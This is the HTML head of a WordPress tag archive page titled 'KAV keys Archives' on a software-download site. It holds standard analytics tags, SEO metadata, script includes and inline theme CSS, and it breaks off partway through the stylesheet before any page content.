

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ltsoft.xyz/tag/kav-keys/
body_size: 25262
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-206096728-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-206096728-1');
</script>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="LTSoft RSS Feed" href="https://ltsoft.xyz/feed/" />
	<link rel="alternate" type="application/atom+xml" title="LTSoft Atom Feed" href="https://ltsoft.xyz/feed/atom/" />
	<link rel="pingback" href="https://ltsoft.xyz/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://ltsoft.xyz/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='image' href='https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png' type='image/png'>
<link rel='preload' as='font' href='https://ltsoft.xyz/wp-content/themes/soledad/fonts/fontawesome-webfont.woff2?v=4.7.0' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://ltsoft.xyz/wp-content/themes/soledad/fonts/weathericons.woff2' type='font/woff2' crossorigin='anonymous' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>KAV keys Archives &#187; LTSoft</title>
	<link rel="canonical" href="https://ltsoft.xyz/tag/kav-keys/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KAV keys Archives &#187; LTSoft" />
	<meta property="og:url" content="https://ltsoft.xyz/tag/kav-keys/" />
	<meta property="og:site_name" content="LTSoft" />
	<meta property="og:image" content="https://ltsoft.xyz/wp-content/uploads/2022/01/own-pic-youtube.png" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@litonco" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ltsoft.xyz/tag/kav-keys/","url":"https://ltsoft.xyz/tag/kav-keys/","name":"KAV keys Archives &#187; LTSoft","isPartOf":{"@id":"https://ltsoft.xyz/#website"},"primaryImageOfPage":{"@id":"https://ltsoft.xyz/tag/kav-keys/#primaryimage"},"image":{"@id":"https://ltsoft.xyz/tag/kav-keys/#primaryimage"},"thumbnailUrl":"https://ltsoft.xyz/wp-content/uploads/2018/09/p20.jpg","breadcrumb":{"@id":"https://ltsoft.xyz/tag/kav-keys/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ltsoft.xyz/tag/kav-keys/#primaryimage","url":"https://ltsoft.xyz/wp-content/uploads/2018/09/p20.jpg","contentUrl":"https://ltsoft.xyz/wp-content/uploads/2018/09/p20.jpg","width":1200,"height":912},{"@type":"BreadcrumbList","@id":"https://ltsoft.xyz/tag/kav-keys/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ltsoft.xyz/"},{"@type":"ListItem","position":2,"name":"KAV keys"}]},{"@type":"WebSite","@id":"https://ltsoft.xyz/#website","url":"https://ltsoft.xyz/","name":"LTSoft","description":"Download your necessary Full version Software","publisher":{"@id":"https://ltsoft.xyz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ltsoft.xyz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://ltsoft.xyz/#organization","name":"LTSoft","url":"https://ltsoft.xyz/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ltsoft.xyz/#/schema/logo/image/","url":"https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png","contentUrl":"https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png","width":220,"height":90,"caption":"LTSoft"},"image":{"@id":"https://ltsoft.xyz/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/litoncom/","https://x.com/litonco","https://www.youtube.com/c/SoftwareTips/videos"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="LTSoft &raquo; Feed" href="https://ltsoft.xyz/feed/" />
<link rel="alternate" type="application/rss+xml" title="LTSoft &raquo; Comments Feed" href="https://ltsoft.xyz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LTSoft &raquo; KAV keys Tag Feed" href="https://ltsoft.xyz/tag/kav-keys/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ltsoft.xyz/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='email-subscribers-css' href='https://ltsoft.xyz/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.14' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.rel='stylesheet'" id="penci-fonts-css" href="//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=1.0" type="text/css" media="all">
<noscript><link id="penci-fonts-css" rel="stylesheet" href="//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=1.0"></noscript>
<link rel='stylesheet' id='penci-main-style-css' href='https://ltsoft.xyz/wp-content/themes/soledad/main.css?ver=7.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css' href='https://ltsoft.xyz/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-iweather-css' href='https://ltsoft.xyz/wp-content/themes/soledad/css/weather-icon.swap.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_icon-css' href='https://ltsoft.xyz/wp-content/themes/soledad/css/penci-icon.css?ver=7.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://ltsoft.xyz/wp-content/themes/soledad-child/style.css?ver=7.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci-soledad-parent-style-css' href='https://ltsoft.xyz/wp-content/themes/soledad/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://ltsoft.xyz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-EYP5N41Y1D" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ltsoft.xyz"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-EYP5N41Y1D");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://ltsoft.xyz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ltsoft.xyz/wp-json/wp/v2/tags/1665" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ltsoft.xyz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; } body { --pchead-font: 'Roboto', sans-serif; } body { --pcbody-font: 'Open Sans', sans-serif; } p{ line-height: 1.8; } #navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Roboto', sans-serif; font-weight: normal; } .penci-hide-tagupdated{ display: none !important; } body { --pchead-wei: 600; } .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } #navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 600; } #logo a { max-width:240px; width: 100%; } @media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } } body{ --pcborder-cl: #eeeeee; } #main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"], .widget ul li, .grid-mixed, .penci-post-box-meta, .penci-pagination.penci-ajax-more a.penci-ajax-more-button, .widget-social a i, .penci-home-popular-posts, .header-header-1.has-bottom-line, .header-header-4.has-bottom-line, .header-header-7.has-bottom-line, .container-single .post-entry .post-tags a,.tags-share-box.tags-share-box-2_3,.tags-share-box.tags-share-box-top, .tags-share-box, .post-author, .post-pagination, .post-related, .post-comments .post-title-box, .comments .comment, #respond textarea, .wpcf7 textarea, #respond input, div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea, .wpcf7 input, .widget_wysija input, #respond h3, form.pc-searchform input.search-input, .post-password-form input[type="text"], .post-password-form input[type="email"], .post-password-form input[type="password"], .post-password-form input[type="number"], .penci-recipe, .penci-recipe-heading, .penci-recipe-ingredients, .penci-recipe-notes, .penci-pagination ul.page-numbers li span, .penci-pagination ul.page-numbers li a, #comments_pagination span, #comments_pagination a, body.author .post-author, .tags-share-box.hide-tags.page-share, .penci-grid li.list-post, .penci-grid li.list-boxed-post-2 .content-boxed-2, .home-featured-cat-content .mag-post-box, .home-featured-cat-content.style-2 .mag-post-box.first-post, .home-featured-cat-content.style-10 .mag-post-box.first-post, .widget select, .widget ul ul, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget .tagcloud a, #wp-calendar tbody td, .woocommerce div.product .entry-summary div[itemprop="description"] td, .woocommerce div.product .entry-summary div[itemprop="description"] th, .woocommerce div.product .woocommerce-tabs #tab-description td, .woocommerce div.product .woocommerce-tabs #tab-description th, .woocommerce-product-details__short-description td, th, .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total, .woocommerce .woocommerce-product-search input[type="search"], .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce div.product .product_meta, .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce div.product .related > h2, .woocommerce div.product .upsells > h2, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce table.shop_table td, .post-entry td, .post-entry th, #add_payment_method .cart-collaterals .cart_totals tr td, #add_payment_method .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th, 